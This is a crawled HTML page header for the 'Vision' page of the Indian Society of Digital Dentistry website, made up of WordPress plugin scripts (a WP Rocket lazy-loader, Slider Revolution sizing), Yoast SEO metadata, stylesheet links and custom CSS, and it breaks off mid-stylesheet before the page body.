

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.theisdd.com/vision/
body_size: 32001
content:
<!doctype html>
<html lang="en-US">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="1.2.6",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this.t.bind(this),this.touchStartHandler=this.i.bind(this),this.touchMoveHandler=this.o.bind(this),this.touchEndHandler=this.h.bind(this),this.clickHandler=this.u.bind(this),this.interceptedClicks=[],this.interceptedClickListeners=[],this.l(this),window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.everythingLoaded&&this.m()})),this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",(t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))})),document.addEventListener("DOMContentLoaded",(()=>{this.k()})),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}p(t){document.hidden?t.t():(this.triggerEvents.forEach((e=>window.addEventListener(e,t.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler))}_(){this.triggerEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}i(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this.L(t.target,!0),this.S(t.target,"onclick","rocket-onclick"),this.C())}o(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.M()}h(){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}u(t){t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this.M()}O(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))}))}l(t){EventTarget.prototype.addEventListenerWPRocketBase=EventTarget.prototype.addEventListener,EventTarget.prototype.addEventListener=function(e,i,o){"click"!==e||t.windowLoaded||i===t.clickHandler||t.interceptedClickListeners.push({target:this,func:i,options:o}),(this||window).addEventListenerWPRocketBase(e,i,o)}}L(t,e){this.interceptedClickListeners.forEach((i=>{i.target===t&&(e?t.removeEventListener("click",i.func,i.options):t.addEventListener("click",i.func,i.options))})),t.parentNode!==document.documentElement&&this.L(t.parentNode,e)}D(){return new Promise((t=>{this.P?this.M=t:t()}))}C(){this.P=!0}M(){this.P=!1}S(t,e,i){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(i,event.target.getAttribute(e)),event.target.removeAttribute(e))}t(){this._(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this.R.bind(this)):this.R()}k(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){0===i.indexOf("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.T(t,"preconnect")}async R(){this.lastBreath=Date.now(),this.j(this),this.F(this),this.I(),this.W(),this.q(),await this.A(this.delayedScripts.normal),await this.A(this.delayedScripts.defer),await this.A(this.delayedScripts.async);try{await this.U(),await this.H(this),await this.J()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.D().then((()=>{this.O()})),this.N()}W(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async B(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),i.hasAttribute("src")?(i.addEventListener("load",o),i.addEventListener("error",(function(){i.setAttribute("data-rocket-status","failed-network"),e()})),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o),t.addEventListener("error",(i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: data-uri blocked by CSP -> fallback"),t.removeAttribute("src"),this.B(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())})),s?(t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}}));t.setAttribute("data-rocket-status","skipped")}async A(t){const e=t.shift();return e&&e.isConnected?(await this.B(e),this.A(t)):Promise.resolve()}q(){this.T([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}T(t,e){var i=document.createDocumentFragment();t.forEach((t=>{const o=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(o&&!o.startsWith("data:")){const s=document.createElement("link");s.href=o,s.rel=e,"preconnect"!==e&&(s.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(s.crossOrigin=!0),t.crossOrigin&&(s.crossOrigin=t.crossOrigin),t.integrity&&(s.integrity=t.integrity),i.appendChild(s),this.trash.push(s)}})),document.head.appendChild(i)}j(t){let e={};function i(i,o){return e[o].eventsToRewrite.indexOf(i)>=0&&!t.everythingLoaded?"rocket-"+i:i}function o(t,o){!function(t){e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(o)}function s(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o||function(){},set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}o(document,"DOMContentLoaded"),o(window,"DOMContentLoaded"),o(window,"load"),o(window,"pageshow"),o(document,"readystatechange"),s(document,"onreadystatechange"),s(window,"onload"),s(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}F(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){function s(t){const e=o.fn[t];o.fn[t]=o.fn.init.prototype[t]=function(){return this[0]===window&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),e.apply(this,arguments),this}}o&&o.fn&&!t.allJQueries.includes(o)&&(o.fn.ready=o.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(o):document.addEventListener("rocket-DOMContentLoaded",(()=>e.bind(document)(o))),o([])},s("on"),s("one"),t.allJQueries.push(o)),e=o}o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}async H(t){const e=document.querySelector("script[data-webpack]");e&&(await async function(){return new Promise((t=>{e.addEventListener("load",t),e.addEventListener("error",t)}))}(),await t.K(),await t.H(t))}async U(){this.domReadyFired=!0;try{document.readyState="interactive"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}async J(){try{document.readyState="complete"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted}),this.windowLoaded=!0}m(){document.onreadystatechange&&document.onreadystatechange(),window.onload&&window.onload(),window.onpageshow&&window.onpageshow({persisted:this.persisted})}I(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript;i||console.error("WPRocket unable to document.write this: "+e);const o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async G(){Date.now()-this.lastBreath>45&&(await this.K(),this.lastBreath=Date.now())}async K(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}N(){this.trash.forEach((t=>t.remove()))}static run(){const t=new RocketLazyLoadScripts;t.p(t)}}RocketLazyLoadScripts.run()})();</script>
	
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Vision - Indian Society of Digital Dentistry</title>
	<link rel="canonical" href="https://www.theisdd.com/vision/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Vision - Indian Society of Digital Dentistry" />
	<meta property="og:description" content="To initiate The awareness of importance of digital dentistry amongst dental practitioners To work Towards imparting knowledge of digital dentistry To increase The skill level of dental practitioner’s who are already working in the field of digital dentistry To create A platform to answer questions and queries related to digital dentistry To partner Partner and [&hellip;]" />
	<meta property="og:url" content="https://www.theisdd.com/vision/" />
	<meta property="og:site_name" content="Indian Society of Digital Dentistry" />
	<meta property="article:modified_time" content="2022-09-15T17:55:32+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.theisdd.com/vision/","url":"https://www.theisdd.com/vision/","name":"Vision - Indian Society of Digital Dentistry","isPartOf":{"@id":"https://www.theisdd.com/#website"},"datePublished":"2022-08-22T11:16:07+00:00","dateModified":"2022-09-15T17:55:32+00:00","breadcrumb":{"@id":"https://www.theisdd.com/vision/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.theisdd.com/vision/"]}]},{"@type":"BreadcrumbList","@id":"https://www.theisdd.com/vision/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.theisdd.com/"},{"@type":"ListItem","position":2,"name":"Vision"}]},{"@type":"WebSite","@id":"https://www.theisdd.com/#website","url":"https://www.theisdd.com/","name":"Indian Society of Digital Dentistry","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.theisdd.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />

<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='swiper-css' href='https://www.theisdd.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=1768798133' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://www.theisdd.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.theisdd.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.theisdd.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=1768798133' media='all' />
<link data-minify="1" rel='stylesheet' id='nta-css-popup-css' href='https://www.theisdd.com/wp-content/cache/min/1/wp-content/plugins/wp-whatsapp/assets/dist/css/style.css?ver=1768798133' media='all' />
<link data-minify="1" rel='stylesheet' id='f12-cf7-captcha-style-css' href='https://www.theisdd.com/wp-content/cache/min/1/wp-content/plugins/captcha-for-contact-form-7/core/assets/f12-cf7-captcha.css?ver=1768798133' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-layout-css' href='https://www.theisdd.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=1768798133' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.theisdd.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=1768798133' media='only screen and (max-width: 768px)' />
<link data-minify="1" rel='stylesheet' id='woocommerce-general-css' href='https://www.theisdd.com/wp-content/cache/background-css/www.theisdd.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=1768798133&wpr_t=1768836732' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='euis-css' href='https://www.theisdd.com/wp-content/plugins/unlimited-elementor-inner-sections-by-boomdevs/public/css/euis-public.css' media='all' />
<link data-minify="1" rel='stylesheet' id='hello-elementor-css' href='https://www.theisdd.com/wp-content/cache/min/1/wp-content/themes/hello-elementor/assets/css/reset.css?ver=1768798133' media='all' />
<link data-minify="1" rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.theisdd.com/wp-content/cache/min/1/wp-content/themes/hello-elementor/assets/css/theme.css?ver=1768798133' media='all' />
<link data-minify="1" rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.theisdd.com/wp-content/cache/min/1/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=1768798133' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.theisdd.com/wp-content/plugins/elementor/assets/css/frontend.min.css' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://www.theisdd.com/wp-content/uploads/elementor/css/post-6.css' media='all' />
<link data-minify="1" rel='stylesheet' id='jet-woo-builder-css' href='https://www.theisdd.com/wp-content/cache/min/1/wp-content/plugins/jet-woo-builder/assets/css/frontend.css?ver=1768798133' media='all' />
<style id='jet-woo-builder-inline-css'>
@font-face {
				font-family: "WooCommerce";
				font-weight: normal;
				font-style: normal;
				src: url("https://www.theisdd.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot");
				src: url("https://www.theisdd.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"),
					 url("https://www.theisdd.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"),
					 url("https://www.theisdd.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"),
					 url("https://www.theisdd.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
			}
/*# sourceURL=jet-woo-builder-inline-css */
</style>
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.theisdd.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.theisdd.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.theisdd.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.theisdd.com/wp-content/plugins/elementor/assets/css/widget-image.min.css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.theisdd.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://www.theisdd.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css' media='all' />
<link rel='stylesheet' id='widget-animated-headline-css' href='https://www.theisdd.com/wp-content/plugins/elementor-pro/assets/css/widget-animated-headline.min.css' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://www.theisdd.com/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://www.theisdd.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://www.theisdd.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1768798133' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.theisdd.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css' media='all' />
<link rel='stylesheet' id='widget-breadcrumbs-css' href='https://www.theisdd.com/wp-content/plugins/elementor-pro/assets/css/widget-breadcrumbs.min.css' media='all' />
<link rel='stylesheet' id='widget-accordion-css' href='https://www.theisdd.com/wp-content/plugins/elementor/assets/css/widget-accordion.min.css' media='all' />
<link rel='stylesheet' id='elementor-post-145-css' href='https://www.theisdd.com/wp-content/cache/background-css/www.theisdd.com/wp-content/uploads/elementor/css/post-145.css?wpr_t=1768836732' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://www.theisdd.com/wp-content/uploads/elementor/css/post-7.css' media='all' />
<link rel='stylesheet' id='elementor-post-74-css' href='https://www.theisdd.com/wp-content/uploads/elementor/css/post-74.css' media='all' />
<link rel='stylesheet' id='elementor-post-3755-css' href='https://www.theisdd.com/wp-content/uploads/elementor/css/post-3755.css' media='all' />
<link rel='stylesheet' id='elementor-post-3659-css' href='https://www.theisdd.com/wp-content/uploads/elementor/css/post-3659.css' media='all' />
<style id='rocket-lazyload-inline-css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:var(--wpr-bg-2a475198-39d7-42f8-ad08-648dfeb14e8e) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}.wp-embed-responsive .wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.theisdd.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1768798133' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.theisdd.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1768798133' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-lexend-css' href='https://www.theisdd.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/lexend.css?ver=1768798133' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-opensans-css' href='https://www.theisdd.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/opensans.css?ver=1768798133' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.theisdd.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=1768798133' media='all' />
<script type="rocketlazyloadscript" data-rocket-src="https://www.theisdd.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.theisdd.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.theisdd.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.theisdd.com/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.theisdd.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.theisdd.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.theisdd.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://www.theisdd.com/wp-content/cache/min/1/wp-content/plugins/unlimited-elementor-inner-sections-by-boomdevs/public/js/euis-public.js?ver=1766040254" id="euis-js" data-rocket-defer defer></script>
<script id="wc_additional_fees_script-js-extra">
var add_fee_vars = {"add_fee_ajaxurl":"https://www.theisdd.com/wp-admin/admin-ajax.php","add_fee_nonce":"a6fea74dfd","add_fee_loader":"https://www.theisdd.com/wp-content/plugins/woocommerce-additional-fees/images/loading.gif","alert_ajax_error":"An internal server error occured in processing a request. Please try again or contact us. Thank you. "};
//# sourceURL=wc_additional_fees_script-js-extra
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://www.theisdd.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-additional-fees/js/wc_additional_fees.js?ver=1766040254" id="wc_additional_fees_script-js" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://www.theisdd.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.theisdd.com/wp-json/wp/v2/pages/145" /><meta name="cdp-version" content="1.5.0" /><meta name="generator" content="Site Kit by Google 1.170.0" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.7.34 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.theisdd.com/wp-content/uploads/2022/09/cropped-favicon-300x300-1-100x100.png" sizes="32x32" />
<link rel="icon" href="https://www.theisdd.com/wp-content/uploads/2022/09/cropped-favicon-300x300-1-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.theisdd.com/wp-content/uploads/2022/09/cropped-favicon-300x300-1-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.theisdd.com/wp-content/uploads/2022/09/cropped-favicon-300x300-1-300x300.png" />
<script type="rocketlazyloadscript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style id="wp-custom-css">
			.conclave-pgsldr .elementor-testimonial__content {
    padding: 19px;
}
.elementor-464 .elementor-element.elementor-element-6ee6bf8 .elementor-main-swiper .swiper-slide {
    border-radius: 0px 20px 20px 20px !important;
	box-shadow:0px 0px 10px 0px #0000002b;
	border:1px solid #00000029;
}
.conclave-pgsldr .elementor-testimonial__name {
